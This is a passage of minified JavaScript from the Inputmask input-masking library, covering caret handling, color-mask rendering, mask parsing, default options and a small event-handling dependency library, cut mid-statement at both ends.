r=parseInt(((e.ownerDocument.defaultView||M).getComputedStyle?(e.ownerDocument.defaultView||M).getComputedStyle(e,null):e.currentStyle).fontSize)*n;if(e.scrollLeft=r>e.scrollWidth?r:0,e.inputmask.caretPos={begin:t,end:n},e===S.activeElement){if("selectionStart"in e)e.selectionStart=t,e.selectionEnd=n;else if(M.getSelection){if(i=S.createRange(),e.firstChild===G||null===e.firstChild){var s=S.createTextNode("");e.appendChild(s)}i.setStart(e.firstChild,t<e.inputmask._valueGet().length?t:e.inputmask._valueGet().length),i.setEnd(e.firstChild,n<e.inputmask._valueGet().length?n:e.inputmask._valueGet().length),i.collapse(!0);var o=M.getSelection();o.removeAllRanges(),o.addRange(i)}else e.createTextRange&&((i=e.createTextRange()).collapse(!0),i.moveEnd("character",n),i.moveStart("character",t),i.select());renderColorMask(e,{begin:t,end:n})}}}function determineLastRequiredPosition(e){var t,n,a=getMaskTemplate(!0,getLastValidPosition(),!0,!0),i=a.length,r=getLastValidPosition(),s={},o=getMaskSet().validPositions[r],l=o!==G?o.locator.slice():G;for(t=r+1;t<a.length;t++)n=getTestTemplate(t,l,t-1),l=n.locator.slice(),s[t]=N.extend(!0,{},n);var u=o&&o.alternation!==G?o.locator[o.alternation]:G;for(t=i-1;r<t&&((n=s[t]).match.optionality||n.match.optionalQuantifier&&n.match.newBlockMarker||u&&(u!==s[t].locator[o.alternation]&&null!=n.match.fn||null===n.match.fn&&n.locator[o.alternation]&&checkAlternationMatch(n.locator[o.alternation].toString().split(","),u.toString().split(","))&&""!==getTests(t)[0].def))&&a[t]===getPlaceholder(t,n.match);t--)i--;return e?{l:i,def:s[i]?s[i].match:G}:i}function clearOptionalTail(e){for(var t,n=getMaskTemplate(!(e.length=0),0,!0,G,!0);(t=n.shift())!==G;)e.push(t);return e}function isComplete(e){if(N.isFunction(V.isComplete))return V.isComplete(e,V);if("*"===V.repeat)return G;var t=!1,n=determineLastRequiredPosition(!0),a=seekPrevious(n.l);if(n.def===G||n.def.newBlockMarker||n.def.optionality||n.def.optionalQuantifier){t=!0;for(var i=0;i<=a;i++){var r=getTestTemplate(i).match;if(null!==r.fn&&getMaskSet().validPositions[i]===G&&!0!==r.optionality&&!0!==r.optionalQuantifier||null===r.fn&&e[i]!==getPlaceholder(i,r)){t=!1;break}}}return t}function handleRemove(e,t,n,a,i){if((V.numericInput||g)&&(t===Inputmask.keyCode.BACKSPACE?t=Inputmask.keyCode.DELETE:t===Inputmask.keyCode.DELETE&&(t=Inputmask.keyCode.BACKSPACE),g)){var r=n.end;n.end=n.begin,n.begin=r}if(t===Inputmask.keyCode.BACKSPACE&&n.end-n.begin<1?(n.begin=seekPrevious(n.begin),getMaskSet().validPositions[n.begin]!==G&&getMaskSet().validPositions[n.begin].input===V.groupSeparator&&n.begin--):t===Inputmask.keyCode.DELETE&&n.begin===n.end&&(n.end=isMask(n.end,!0)&&getMaskSet().validPositions[n.end]&&getMaskSet().validPositions[n.end].input!==V.radixPoint?n.end+1:seekNext(n.end)+1,getMaskSet().validPositions[n.begin]!==G&&getMaskSet().validPositions[n.begin].input===V.groupSeparator&&n.end++),revalidateMask(n),!0!==a&&!1!==V.keepStatic||null!==V.regex){var s=alternate(!0);if(s){var o=s.caret!==G?s.caret:s.pos?seekNext(s.pos.begin?s.pos.begin:s.pos):getLastValidPosition(-1,!0);(t!==Inputmask.keyCode.DELETE||n.begin>o)&&n.begin}}var l=getLastValidPosition(n.begin,!0);if(l<n.begin||-1===n.begin)getMaskSet().p=seekNext(l);else if(!0!==a&&(getMaskSet().p=n.begin,!0!==i))for(;getMaskSet().p<l&&getMaskSet().validPositions[getMaskSet().p]===G;)getMaskSet().p++}function initializeColorMask(u){var c=(u.ownerDocument.defaultView||M).getComputedStyle(u,null),e=S.createElement("div");e.style.width=c.width,e.style.textAlign=c.textAlign,p=S.createElement("div"),(u.inputmask.colorMask=p).className="im-colormask",u.parentNode.insertBefore(p,u),u.parentNode.removeChild(u),p.appendChild(u),p.appendChild(e),u.style.left=e.offsetLeft+"px",N(p).on("mouseleave",function(e){return v.mouseleaveEvent.call(u,[e])}),N(p).on("mouseenter",function(e){return v.mouseenterEvent.call(u,[e])}),N(p).on("click",function(e){return caret(u,function findCaretPos(e){var t,n=S.createElement("span");for(var a in c)isNaN(a)&&-1!==a.indexOf("font")&&(n.style[a]=c[a]);n.style.textTransform=c.textTransform,n.style.letterSpacing=c.letterSpacing,n.style.position="absolute",n.style.height="auto",n.style.width="auto",n.style.visibility="hidden",n.style.whiteSpace="nowrap",S.body.appendChild(n);var i,r=u.inputmask._valueGet(),s=0;for(t=0,i=r.length;t<=i;t++){if(n.innerHTML+=r.charAt(t)||"_",n.offsetWidth>=e){var o=e-s,l=n.offsetWidth-e;n.innerHTML=r.charAt(t),o-=n.offsetWidth/3,t=o<l?t-1:t;break}s=n.offsetWidth}return S.body.removeChild(n),t}(e.clientX)),v.clickEvent.call(u,[e])})}function renderColorMask(e,t,n){var a,i,r,s=[],o=!1,l=0;function setEntry(e){if(e===G&&(e=""),o||null!==a.fn&&i.input!==G)if(o&&(null!==a.fn&&i.input!==G||""===a.def)){o=!1;var t=s.length;s[t-1]=s[t-1]+"</span>",s.push(e)}else s.push(e);else o=!0,s.push("<span class='im-static'>"+e)}if(p!==G){var u=getBuffer();if(t===G?t=caret(e):t.begin===G&&(t={begin:t,end:t}),!0!==n){for(var c=getLastValidPosition();getMaskSet().validPositions[l]?(i=getMaskSet().validPositions[l],a=i.match,r=i.locator.slice(),setEntry(u[l])):(i=getTestTemplate(l,r,l-1),a=i.match,r=i.locator.slice(),!1===V.jitMasking||l<c||"number"==typeof V.jitMasking&&isFinite(V.jitMasking)&&V.jitMasking>l?setEntry(getPlaceholder(l,a)):o=!1),l++,(m===G||l<m)&&(null!==a.fn||""!==a.def)||l<c||o;);o&&setEntry(),function setCaret(){S.activeElement===e&&(s.splice(t.begin,0,t.begin===t.end||t.end>getMaskSet().maskLength?'<mark class="im-caret" style="border-right-width: 1px;border-right-style: solid;">':'<mark class="im-caret-select">'),s.splice(t.end+1,0,"</mark>"))}()}var f=p.getElementsByTagName("div")[0];f.innerHTML=s.join(""),e.inputmask.positionColorMask(e,f)}}if(Inputmask.prototype.positionColorMask=function(e,t){e.style.left=t.offsetLeft+"px"},e!==G)switch(e.action){case"isComplete":return l=e.el,isComplete(getBuffer());case"unmaskedvalue":return l!==G&&e.value===G||(n=e.value,n=(N.isFunction(V.onBeforeMask)&&V.onBeforeMask.call(u,n,V)||n).split(""),checkVal.call(this,G,!1,!1,n),N.isFunction(V.onBeforeWrite)&&V.onBeforeWrite.call(u,G,getBuffer(),0,V)),unmaskedvalue(l);case"mask":!function mask(e){function isElementTypeSupported(e,r){function patchValueProperty(e){var t,n,a;function patchValhook(e){if(N.valHooks&&(N.valHooks[e]===G||!0!==N.valHooks[e].inputmaskpatch)){var n=N.valHooks[e]&&N.valHooks[e].get?N.valHooks[e].get:function(e){return e.value},i=N.valHooks[e]&&N.valHooks[e].set?N.valHooks[e].set:function(e,t){return e.value=t,e};N.valHooks[e]={get:function get(e){if(e.inputmask){if(e.inputmask.opts.autoUnmask)return e.inputmask.unmaskedvalue();var t=n(e);return-1!==getLastValidPosition(G,G,e.inputmask.maskset.validPositions)||!0!==r.nullable?t:""}return n(e)},set:function set(e,t){var n,a=N(e);return n=i(e,t),e.inputmask&&a.trigger("setvalue",[t]),n},inputmaskpatch:!0}}}function getter(){return this.inputmask?this.inputmask.opts.autoUnmask?this.inputmask.unmaskedvalue():-1!==getLastValidPosition()||!0!==r.nullable?S.activeElement===this&&r.clearMaskOnLostFocus?(g?clearOptionalTail(getBuffer().slice()).reverse():clearOptionalTail(getBuffer().slice())).join(""):t.call(this):"":t.call(this)}function setter(e){n.call(this,e),this.inputmask&&N(this).trigger("setvalue",[e])}if(!e.inputmask.__valueGet){if(!0!==r.noValuePatching){if(Object.getOwnPropertyDescriptor){"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"===T("test".__proto__)?function(e){return e.__proto__}:function(e){return e.constructor.prototype});var i=Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(e),"value"):G;i&&i.get&&i.set?(t=i.get,n=i.set,Object.defineProperty(e,"value",{get:getter,set:setter,configurable:!0})):"INPUT"!==e.tagName&&(t=function valueGet(){return this.textContent},n=function valueSet(e){this.textContent=e},Object.defineProperty(e,"value",{get:getter,set:setter,configurable:!0}))}else S.__lookupGetter__&&e.__lookupGetter__("value")&&(t=e.__lookupGetter__("value"),n=e.__lookupSetter__("value"),e.__defineGetter__("value",getter),e.__defineSetter__("value",setter));e.inputmask.__valueGet=t,e.inputmask.__valueSet=n}e.inputmask._valueGet=function(e){return g&&!0!==e?t.call(this.el).split("").reverse().join(""):t.call(this.el)},e.inputmask._valueSet=function(e,t){n.call(this.el,null===e||e===G?"":!0!==t&&g?e.split("").reverse().join(""):e)},t===G&&(t=function valueGet(){return this.value},n=function valueSet(e){this.value=e},patchValhook(e.type),a=e,o.on(a,"mouseenter",function(e){var t=N(this),n=this.inputmask._valueGet();n!==getBuffer().join("")&&t.trigger("setvalue")}))}}var t=e.getAttribute("type"),n="INPUT"===e.tagName&&-1!==N.inArray(t,r.supportsInputType)||e.isContentEditable||"TEXTAREA"===e.tagName;if(!n)if("INPUT"===e.tagName){var a=S.createElement("input");a.setAttribute("type",t),n="text"===a.type,a=null}else n="partial";return!1!==n?patchValueProperty(e):e.inputmask=G,n}o.off(e);var t=isElementTypeSupported(e,V);if(!1!==t&&(i=N(l=e),r=l.placeholder,-1===(m=l!==G?l.maxLength:G)&&(m=G),!0===V.colorMask&&initializeColorMask(l),P&&("inputmode"in l&&(l.inputmode=V.inputmode,l.setAttribute("inputmode",V.inputmode)),!0===V.disablePredictiveText&&("autocorrect"in l?l.autocorrect=!1:(!0!==V.colorMask&&initializeColorMask(l),l.type="password"))),!0===t&&(l.setAttribute("im-insert",V.insertMode),o.on(l,"submit",v.submitEvent),o.on(l,"reset",v.resetEvent),o.on(l,"blur",v.blurEvent),o.on(l,"focus",v.focusEvent),!0!==V.colorMask&&(o.on(l,"click",v.clickEvent),o.on(l,"mouseleave",v.mouseleaveEvent),o.on(l,"mouseenter",v.mouseenterEvent)),o.on(l,"paste",v.pasteEvent),o.on(l,"cut",v.cutEvent),o.on(l,"complete",V.oncomplete),o.on(l,"incomplete",V.onincomplete),o.on(l,"cleared",V.oncleared),P||!0===V.inputEventOnly?l.removeAttribute("maxLength"):(o.on(l,"keydown",v.keydownEvent),o.on(l,"keypress",v.keypressEvent)),o.on(l,"input",v.inputFallBackEvent),o.on(l,"beforeinput",v.beforeInputEvent)),o.on(l,"setvalue",v.setValueEvent),d=getBufferTemplate().join(""),""!==l.inputmask._valueGet(!0)||!1===V.clearMaskOnLostFocus||S.activeElement===l)){var n=N.isFunction(V.onBeforeMask)&&V.onBeforeMask.call(u,l.inputmask._valueGet(!0),V)||l.inputmask._valueGet(!0);""!==n&&checkVal(l,!0,!1,n.split(""));var a=getBuffer().slice();d=a.join(""),!1===isComplete(a)&&V.clearIncomplete&&resetMaskSet(),V.clearMaskOnLostFocus&&S.activeElement!==l&&(-1===getLastValidPosition()?a=[]:clearOptionalTail(a)),(!1===V.clearMaskOnLostFocus||V.showMaskOnFocus&&S.activeElement===l||""!==l.inputmask._valueGet(!0))&&writeBuffer(l,a),S.activeElement===l&&caret(l,seekNext(getLastValidPosition()))}}(l);break;case"format":return n=(N.isFunction(V.onBeforeMask)&&V.onBeforeMask.call(u,e.value,V)||e.value).split(""),checkVal.call(this,G,!0,!1,n),e.metadata?{value:g?getBuffer().slice().reverse().join(""):getBuffer().join(""),metadata:maskScope.call(this,{action:"getmetadata"},t,V)}:g?getBuffer().slice().reverse().join(""):getBuffer().join("");case"isValid":e.value?(n=e.value.split(""),checkVal.call(this,G,!0,!0,n)):e.value=getBuffer().join("");for(var f=getBuffer(),k=determineLastRequiredPosition(),b=f.length-1;k<b&&!isMask(b);b--);return f.splice(k,b+1-k),isComplete(f)&&e.value===getBuffer().join("");case"getemptymask":return getBufferTemplate().join("");case"remove":return l&&l.inputmask&&(N.data(l,"_inputmask_opts",null),i=N(l),l.inputmask._valueSet(V.autoUnmask?unmaskedvalue(l):l.inputmask._valueGet(!0)),o.off(l),l.inputmask.colorMask&&((p=l.inputmask.colorMask).removeChild(l),p.parentNode.insertBefore(l,p),p.parentNode.removeChild(p)),Object.getOwnPropertyDescriptor&&Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(l),"value")&&l.inputmask.__valueGet&&Object.defineProperty(l,"value",{get:l.inputmask.__valueGet,set:l.inputmask.__valueSet,configurable:!0}):S.__lookupGetter__&&l.__lookupGetter__("value")&&l.inputmask.__valueGet&&(l.__defineGetter__("value",l.inputmask.__valueGet),l.__defineSetter__("value",l.inputmask.__valueSet)),l.inputmask=G),l;case"getmetadata":if(N.isArray(t.metadata)){var y=getMaskTemplate(!0,0,!1).join("");return N.each(t.metadata,function(e,t){if(t.mask===y)return y=t,!1}),y}return t.metadata}}return Inputmask.prototype={dataAttribute:"data-inputmask",defaults:{placeholder:"_",optionalmarker:["[","]"],quantifiermarker:["{","}"],groupmarker:["(",")"],alternatormarker:"|",escapeChar:"\\",mask:null,regex:null,oncomplete:N.noop,onincomplete:N.noop,oncleared:N.noop,repeat:0,greedy:!1,autoUnmask:!1,removeMaskOnSubmit:!1,clearMaskOnLostFocus:!0,insertMode:!0,clearIncomplete:!1,alias:null,onKeyDown:N.noop,onBeforeMask:null,onBeforePaste:function onBeforePaste(e,t){return N.isFunction(t.onBeforeMask)?t.onBeforeMask.call(this,e,t):e},onBeforeWrite:null,onUnMask:null,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:N.noop,skipOptionalPartCharacter:" ",numericInput:!1,rightAlign:!1,undoOnEscape:!0,radixPoint:"",_radixDance:!1,groupSeparator:"",keepStatic:null,positionCaretOnTab:!0,tabThrough:!1,supportsInputType:["text","tel","password","search"],ignorables:[8,9,13,19,27,33,34,35,36,37,38,39,40,45,46,93,112,113,114,115,116,117,118,119,120,121,122,123,0,229],isComplete:null,preValidation:null,postValidation:null,staticDefinitionSymbol:G,jitMasking:!1,nullable:!0,inputEventOnly:!1,noValuePatching:!1,positionCaretOnClick:"lvp",casing:null,inputmode:"verbatim",colorMask:!1,disablePredictiveText:!1,importDataAttributes:!0,shiftPositions:!0},definitions:{9:{validator:"[0-9\uff11-\uff19]",definitionSymbol:"*"},a:{validator:"[A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]",definitionSymbol:"*"},"*":{validator:"[0-9\uff11-\uff19A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]"}},aliases:{},masksCache:{},mask:function mask(e){var i=this;return"string"==typeof e&&(e=S.getElementById(e)||S.querySelectorAll(e)),e=e.nodeName?[e]:e,N.each(e,function(e,t){var n=N.extend(!0,{},i.opts);if(function importAttributeOptions(n,e,a,i){if(!0===e.importDataAttributes){var t,r,s,o,l=function importOption(e,t){null!==(t=t!==G?t:n.getAttribute(i+"-"+e))&&("string"==typeof t&&(0===e.indexOf("on")?t=M[t]:"false"===t?t=!1:"true"===t&&(t=!0)),a[e]=t)},u=n.getAttribute(i);if(u&&""!==u&&(u=u.replace(/'/g,'"'),r=JSON.parse("{"+u+"}")),r)for(o in s=G,r)if("alias"===o.toLowerCase()){s=r[o];break}for(t in l("alias",s),a.alias&&resolveAlias(a.alias,a,e),e){if(r)for(o in s=G,r)if(o.toLowerCase()===t.toLowerCase()){s=r[o];break}l(t,s)}}return N.extend(!0,e,a),("rtl"===n.dir||e.rightAlign)&&(n.style.textAlign="right"),("rtl"===n.dir||e.numericInput)&&(n.dir="ltr",n.removeAttribute("dir"),e.isRTL=!0),Object.keys(a).length}(t,n,N.extend(!0,{},i.userOptions),i.dataAttribute)){var a=generateMaskSet(n,i.noMasksCache);a!==G&&(t.inputmask!==G&&(t.inputmask.opts.autoUnmask=!0,t.inputmask.remove()),t.inputmask=new Inputmask(G,G,!0),t.inputmask.opts=n,t.inputmask.noMasksCache=i.noMasksCache,t.inputmask.userOptions=N.extend(!0,{},i.userOptions),t.inputmask.isRTL=n.isRTL||n.numericInput,(t.inputmask.el=t).inputmask.maskset=a,N.data(t,"_inputmask_opts",n),maskScope.call(t.inputmask,{action:"mask"}))}}),e&&e[0]&&e[0].inputmask||this},option:function option(e,t){return"string"==typeof e?this.opts[e]:"object"===(void 0===e?"undefined":T(e))?(N.extend(this.userOptions,e),this.el&&!0!==t&&this.mask(this.el),this):void 0},unmaskedvalue:function unmaskedvalue(e){return this.maskset=this.maskset||generateMaskSet(this.opts,this.noMasksCache),maskScope.call(this,{action:"unmaskedvalue",value:e})},remove:function remove(){return maskScope.call(this,{action:"remove"})},getemptymask:function getemptymask(){return this.maskset=this.maskset||generateMaskSet(this.opts,this.noMasksCache),maskScope.call(this,{action:"getemptymask"})},hasMaskedValue:function hasMaskedValue(){return!this.opts.autoUnmask},isComplete:function isComplete(){return this.maskset=this.maskset||generateMaskSet(this.opts,this.noMasksCache),maskScope.call(this,{action:"isComplete"})},getmetadata:function getmetadata(){return this.maskset=this.maskset||generateMaskSet(this.opts,this.noMasksCache),maskScope.call(this,{action:"getmetadata"})},isValid:function isValid(e){return this.maskset=this.maskset||generateMaskSet(this.opts,this.noMasksCache),maskScope.call(this,{action:"isValid",value:e})},format:function format(e,t){return this.maskset=this.maskset||generateMaskSet(this.opts,this.noMasksCache),maskScope.call(this,{action:"format",value:e,metadata:t})},setValue:function setValue(e){this.el&&N(this.el).trigger("setvalue",[e])},analyseMask:function analyseMask(e,r,s){var t,n,a,i,o,l,u=/(?:[?*+]|\{[0-9\+\*]+(?:,[0-9\+\*]*)?(?:\|[0-9\+\*]*)?\})|[^.?*+^${[]()|\\]+|./g,c=/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,f=!1,p=new MaskToken,k=[],m=[];function MaskToken(e,t,n,a){this.matches=[],this.openGroup=e||!1,this.alternatorGroup=!1,this.isGroup=e||!1,this.isOptional=t||!1,this.isQuantifier=n||!1,this.isAlternator=a||!1,this.quantifier={min:1,max:1}}function insertTestDefinition(n,e,a){a=a!==G?a:n.matches.length;var i=n.matches[a-1];if(r)0===e.indexOf("[")||f&&/\\d|\\s|\\w]/i.test(e)||"."===e?n.matches.splice(a++,0,{fn:new RegExp(e,s.casing?"i":""),optionality:!1,newBlockMarker:i===G?"master":i.def!==e,casing:null,def:e,placeholder:G,nativeDef:e}):(f&&(e=e[e.length-1]),N.each(e.split(""),function(e,t){i=n.matches[a-1],n.matches.splice(a++,0,{fn:null,optionality:!1,newBlockMarker:i===G?"master":i.def!==t&&null!==i.fn,casing:null,def:s.staticDefinitionSymbol||t,placeholder:s.staticDefinitionSymbol!==G?t:G,nativeDef:(f?"'":"")+t})})),f=!1;else{var t=(s.definitions?s.definitions[e]:G)||Inputmask.prototype.definitions[e];t&&!f?n.matches.splice(a++,0,{fn:t.validator?"string"==typeof t.validator?new RegExp(t.validator,s.casing?"i":""):new function(){this.test=t.validator}:new RegExp("."),optionality:!1,newBlockMarker:i===G?"master":i.def!==(t.definitionSymbol||e),casing:t.casing,def:t.definitionSymbol||e,placeholder:t.placeholder,nativeDef:e}):(n.matches.splice(a++,0,{fn:null,optionality:!1,newBlockMarker:i===G?"master":i.def!==e&&null!==i.fn,casing:null,def:s.staticDefinitionSymbol||e,placeholder:s.staticDefinitionSymbol!==G?e:G,nativeDef:(f?"'":"")+e}),f=!1)}}function defaultCase(){if(0<k.length){if(insertTestDefinition(i=k[k.length-1],n),i.isAlternator){o=k.pop();for(var e=0;e<o.matches.length;e++)o.matches[e].isGroup&&(o.matches[e].isGroup=!1);0<k.length?(i=k[k.length-1]).matches.push(o):p.matches.push(o)}}else insertTestDefinition(p,n)}function groupify(e){var t=new MaskToken(!0);return t.openGroup=!1,t.matches=e,t}for(r&&(s.optionalmarker[0]=G,s.optionalmarker[1]=G);t=r?c.exec(e):u.exec(e);){if(n=t[0],r)switch(n.charAt(0)){case"?":n="{0,1}";break;case"+":case"*":n="{"+n+"}"}if(f)defaultCase();else switch(n.charAt(0)){case"(?=":case"(?!":case"(?<=":case"(?<!":break;case s.escapeChar:f=!0,r&&defaultCase();break;case s.optionalmarker[1]:case s.groupmarker[1]:if((a=k.pop()).openGroup=!1,a!==G)if(0<k.length){if((i=k[k.length-1]).matches.push(a),i.isAlternator){o=k.pop();for(var d=0;d<o.matches.length;d++)o.matches[d].isGroup=!1,o.matches[d].alternatorGroup=!1;0<k.length?(i=k[k.length-1]).matches.push(o):p.matches.push(o)}}else p.matches.push(a);else defaultCase();break;case s.optionalmarker[0]:k.push(new MaskToken(!1,!0));break;case s.groupmarker[0]:k.push(new MaskToken(!0));break;case s.quantifiermarker[0]:var g=new MaskToken(!1,!1,!0),h=(n=n.replace(/[{}]/g,"")).split("|"),v=h[0].split(","),b=isNaN(v[0])?v[0]:parseInt(v[0]),y=1===v.length?b:isNaN(v[1])?v[1]:parseInt(v[1]);"*"!==b&&"+"!==b||(b="*"===y?0:1),g.quantifier={min:b,max:y,jit:h[1]};var M=0<k.length?k[k.length-1].matches:p.matches;if((t=M.pop()).isAlternator){M.push(t),M=t.matches;var S=new MaskToken(!0),_=M.pop();M.push(S),M=S.matches,t=_}t.isGroup||(t=groupify([t])),M.push(t),M.push(g);break;case s.alternatormarker:var P=function groupQuantifier(e){var t=e.pop();return t.isQuantifier&&(t=groupify([e.pop(),t])),t};if(0<k.length){var E=(i=k[k.length-1]).matches[i.matches.length-1];l=i.openGroup&&(E.matches===G||!1===E.isGroup&&!1===E.isAlternator)?k.pop():P(i.matches)}else l=P(p.matches);if(l.isAlternator)k.push(l);else if(l.alternatorGroup?(o=k.pop(),l.alternatorGroup=!1):o=new MaskToken(!1,!1,!1,!0),o.matches.push(l),k.push(o),l.openGroup){var x=new MaskToken(!(l.openGroup=!1));x.alternatorGroup=!0,k.push(x)}break;default:defaultCase()}}for(;0<k.length;)a=k.pop(),p.matches.push(a);return 0<p.matches.length&&(function verifyGroupMarker(a){a&&a.matches&&N.each(a.matches,function(e,t){var n=a.matches[e+1];(n===G||n.matches===G||!1===n.isQuantifier)&&t&&t.isGroup&&(t.isGroup=!1,r||(insertTestDefinition(t,s.groupmarker[0],0),!0!==t.openGroup&&insertTestDefinition(t,s.groupmarker[1]))),verifyGroupMarker(t)})}(p),m.push(p)),(s.numericInput||s.isRTL)&&function reverseTokens(e){for(var t in e.matches=e.matches.reverse(),e.matches)if(e.matches.hasOwnProperty(t)){var n=parseInt(t);if(e.matches[t].isQuantifier&&e.matches[n+1]&&e.matches[n+1].isGroup){var a=e.matches[t];e.matches.splice(t,1),e.matches.splice(n+1,0,a)}e.matches[t].matches!==G?e.matches[t]=reverseTokens(e.matches[t]):e.matches[t]=((i=e.matches[t])===s.optionalmarker[0]?i=s.optionalmarker[1]:i===s.optionalmarker[1]?i=s.optionalmarker[0]:i===s.groupmarker[0]?i=s.groupmarker[1]:i===s.groupmarker[1]&&(i=s.groupmarker[0]),i)}var i;return e}(m[0]),m}},Inputmask.extendDefaults=function(e){N.extend(!0,Inputmask.prototype.defaults,e)},Inputmask.extendDefinitions=function(e){N.extend(!0,Inputmask.prototype.definitions,e)},Inputmask.extendAliases=function(e){N.extend(!0,Inputmask.prototype.aliases,e)},Inputmask.format=function(e,t,n){return Inputmask(t).format(e,n)},Inputmask.unmask=function(e,t){return Inputmask(t).unmaskedvalue(e)},Inputmask.isValid=function(e,t){return Inputmask(t).isValid(e)},Inputmask.remove=function(e){"string"==typeof e&&(e=S.getElementById(e)||S.querySelectorAll(e)),e=e.nodeName?[e]:e,N.each(e,function(e,t){t.inputmask&&t.inputmask.remove()})},Inputmask.setValue=function(e,n){"string"==typeof e&&(e=S.getElementById(e)||S.querySelectorAll(e)),e=e.nodeName?[e]:e,N.each(e,function(e,t){t.inputmask?t.inputmask.setValue(n):N(t).trigger("setvalue",[n])})},Inputmask.escapeRegex=function(e){return e.replace(new RegExp("(\\"+["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^"].join("|\\")+")","gim"),"\\$1")},Inputmask.keyCode={BACKSPACE:8,BACKSPACE_SAFARI:127,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,RIGHT:39,SPACE:32,TAB:9,UP:38,X:88,CONTROL:17},Inputmask.dependencyLib=N,M.Inputmask=Inputmask})?a.apply(t,i):a)||(e.exports=r)},function(e,t,n){"use strict";var a,i,r,c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};i=[n(2)],void 0===(r="function"==typeof(a=function(t){var p=t.document;function isWindow(e){return null!=e&&e===e.window}function isValidElement(e){return e instanceof Element}function DependencyLib(e){return e instanceof DependencyLib?e:this instanceof DependencyLib?void(null!=e&&e!==t&&(this[0]=e.nodeName?e:void 0!==e[0]&&e[0].nodeName?e[0]:p.querySelector(e),void 0!==this[0]&&null!==this[0]&&(this[0].eventRegistry=this[0].eventRegistry||{}))):new DependencyLib(e)}return DependencyLib.prototype={on:function on(e,n){if(isValidElement(this[0]))for(var t=function addEvent(e,t){i.addEventListener?i.addEventListener(e,n,!1):i.attachEvent&&i.attachEvent("on"+e,n),a[e]=a[e]||{},a[e][t]=a[e][t]||[],a[e][t].push(n)},a=this[0].eventRegistry,i=this[0],r=e.split(" "),s=0;s<r.length;s++){var o=r[s].split(".");t(o[0],o[1]||"global")}return this},off:function off(e,o){if(isValidElement(this[0]))for(var t=function removeEvent(e,t,n){if(e in l==1)if(i.removeEventListener?i.removeEventListener(e,n,!1):i.detachEvent&&i.detachEvent("on"+e,n),"global"===t)for(var a in l[e])l[e][a].splice(l[e][a].indexOf(n),1);else l[e][t].splice(l[e][t].indexOf(n),1)},n=function resolveNamespace(e,t){var n,a,i=[];if(0<e.length)if(void 0===o)for(n=0,a=l[e][t].length;n<a;n++)i.push({ev:e,namespace:t&&0<t.length?t:"global",handler:l[e][t][n]});else i.push({ev:e,namespace:t&&0<t.length?t:"global",handler:o});else if(0<t.length)for(var r in l)for(var s in l[r])if(s===t)if(void 0===o)for(n=0,a=l[r][s].length;n<a;n++)i.push({ev:r,namespace:s,handler:l[r][s][n]});else i.push({ev:r,namespace:s,handler:o});return i},l=this[0].eventRegistry,i=this[0],a=e.split(" "),r=0;r<a.length;r++)for(var s=a[r].split("."),u=n(s[0],s[1]),c=0,f=u.length;c<f;c++)t(u[c].ev,u[c].namespace,u[c].handler);return this},trigger:function trigger(e){if(isValidElement(this[0]))for(var t=this[0].eventRegistry,n=this[0],a="string"==typeof e?e.split(" "):[e.type],i=0;i<a.length;i++){var r=a[i].split("."),s=r[0],o=r[1]||"global";if(void 0!==p&&"global"===o){var l,u,c={bubbles:!0,cancelable:!0,detail:arguments[1]};if(p.createEvent){try{l=new CustomEvent(s,c)}catch(e){(l=p.createEvent("CustomEvent")).initCustomEvent(s,c.bubbles,c.cancelable,c.detail)}e.type&&DependencyLib.extend(l,e),n.dispatchEvent(l)}else(l=p.createEventObject()).eventType=s,l.detail=arguments[1],e.type&&DependencyLib.extend(l,e),n.fireEvent("on"+l.eventType,l)}else if(void 0!==t[s])if(e=e.type?e:DependencyLib.Event(e),"global"===o)for(var f in t[s])for(u=0;u<t[s][f].length;u++)t[s][f][u].apply(n,arguments);else for(u=0;u<t[s][o].length;u++)t[s][o][u].apply(n,arguments)}return this}},DependencyLib.isFunction=function(e){return"function"==typeof e},DependencyLib.noop=function(){},DependencyLib.isArray=Array.isArray,DependencyLib.inArray=function(e,t,n){return null==t?-1:function indexOf(e,t){for(var n=0,a=e.length;n<a;n++)if(e[n]===t)return n;return-1}(t,e)},DependencyLib.valHooks=void 0,DependencyLib.isPlainObject=function(e){return!("object"!==(void 0===e?"undefined":c(e))||e.nodeType||isWindow(e)||e.constructor&&!Object.hasOwnProperty.call(e.constructor.prototype,"isPrototypeOf"))},DependencyLib.extend=function(){var e,t,n,a,i,r,s=arguments[0]||{},o=1,l=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[o]||{},o++),"object"===(void 0===s?"undefined":c(s))||DependencyLib.isFunction(s)||(s={}),o===l&&(s=this,o--);o<l;o++)if(null!=(e=arguments[o]))for(t in e)n=s[t],s!==(a=e[t])&&(u&&a&&(DependencyLib.isPlainObject(a)||(i=DependencyLib.isArray(a)))?(r=i?(i=!1,n&&DependencyLib.isArray(n)?n:[]):n&&DependencyLib.isPlainObject(n)?n:{},s[t]=DependencyLib.extend(u,r,a)):void 0!==a&&(s[t]=a));return s},DependencyLib.each=function(e,t){var n=0;if(function isArraylike(e){var t="length"in e&&e.length,n=void 0===e?"undefined":c(e);return"function"!==n&&!isWindow(e)&&(!(1!==e.nodeType||!t)||"array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}(e))for(var a=e.length;n<a&&!1!==t.call(e[n],n,e[n]);n++);else for(n in e)if(!1===t.call(e[n],n,e[n]))break;return e},DependencyLib.data=function(e,t,n){if(void 0===n)return 